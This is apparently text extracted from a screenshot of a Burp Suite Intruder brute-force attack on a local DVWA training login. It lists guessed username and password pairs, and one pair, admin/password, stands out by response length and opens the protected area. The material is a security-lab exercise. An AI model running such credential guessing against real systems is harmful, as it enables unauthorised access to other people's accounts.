 3. Intruder attack of http://localhost:45080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
10 admin password 200 4570
0 200 4532
1 cowabunga pAs5w0rD 200 4532
2 DVWADude pAs5w0rD 200 4532
3 admin pAs5w0rD 200 4532
4 notadmin pAs5w0rD 200 4532
5 bob pAs5w0rD 200 4532
6 jAMe5s pAs5w0rD 200 4532
7 pAs5w0rD 200 4532
8 cowabunga password 200 4532
9 DVWADude password 200 4532
11 notadmin password 200 4532
12 bob password 200 4532
13 jAMe5s password 200 4532
14 password 200 4532
Request Response
Pretty Raw Hex Render \n
80 <input type="password" AUTOCOMPLETE="off" name="password"><br />
81 <br />
82 <input type="submit" value="Login" name="Login">
83
84 </form>
85 <p>Welcome to the password protected area admin</p><img src="/hackable/users/admin.jpg" />
86 </div>
87
88 <h2>More Information</h2>
89 <ul>
90 <li><a href="https://owasp.org/www-community/attacks/Brute_force_attack" target="_blank">
https://owasp.org/www-community/attacks/Brute_force_attack</a></li>
? Search... 0 matches
Finished